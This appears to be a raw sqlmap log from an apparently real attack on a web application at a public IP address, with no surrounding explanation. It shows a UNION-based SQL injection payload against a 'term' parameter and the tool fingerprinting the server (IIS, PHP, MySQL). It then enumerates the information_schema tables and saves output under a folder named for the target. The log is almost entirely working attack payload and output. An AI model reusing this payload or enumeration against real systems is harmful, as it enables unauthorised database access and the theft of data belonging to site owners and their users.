 Title: Generic UNION query (NULL) - 5 columns
Payload: term=' UNION ALL SELECT CONCAT(0x71786a7871,0x5459506f68694a585674656669414273754b4b4e697a50484b4349446272655543715550474
---
[18:03:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 7.0.5
back-end DBMS: MySQL >= 5.0.12
[18:03:36] [INFO] fetching tables for database: 'information_schema'
Database: information_schema
[61 tables]
+---------------------------------------+
| CHARACTER_SETS |
| INNODB_FT_DEFAULT_STOPWORD |
| INNODB_FT_DELETED |
| INNODB_FT_INDEX_CACHE |
| INNODB_FT_INDEX_TABLE |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_METRICS |
| INNODB_SYS_COLUMNS |
| INNODB_SYS_DATAFILES |
| INNODB_SYS_FIELDS |
| INNODB_SYS_FOREIGN |
| INNODB_SYS_FOREIGN_COLS |
| INNODB_SYS_INDEXES |
| INNODB_SYS_TABLES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TEMP_TABLE_INFO |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[18:03:36] [INFO] fetched data logged to text files under 'C:\Users\daltonPrimary\AppData\Local\sqlmap\output\54.189.124.94'